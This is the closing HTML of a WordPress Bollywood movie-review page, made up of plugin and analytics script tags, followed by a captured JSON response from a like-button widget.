<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/comment-reply.min.js?ver=4.6.1"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/mvp-scoreboard/js/score-script.js?ver=4.6.1"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.6.2"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.6.2"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/us-quick-movie-review-enjoyable-flick\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"http:\/\/www.bollywoodbee.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.4'></script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/us-quick-movie-review-enjoyable-flick\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.4'></script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/us-quick-movie-review-enjoyable-flick\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpreview = {"ajaxurl":"http:\/\/www.bollywoodbee.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/wp-review/assets/js/main.js?ver=4.0.6"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/js/scripts.js?ver=4.6.1"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/wp-embed.min.js?ver=4.6.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"http:\/\/www.bollywoodbee.in\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105"></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84806096-1', 'auto');
  ga('send', 'pageview');

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"07adaac696134932913b37e6dc7fb50f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://wi.likebtn.com/w/i/?s=%7B%22h%22%3A%22www.bollywoodbee.in%22%2C%22s%22%3A%22581c7e626fd08b78300f674e%22%2C%22i%22%3A%5B%22bcb653153eb2%22%5D%7D&lb=lb_json
body_size: -301
content:
lb_json({"p":0,"di":0,"e":"","is":[{"ha":"bcb653153eb2","l":0,"d":0}]})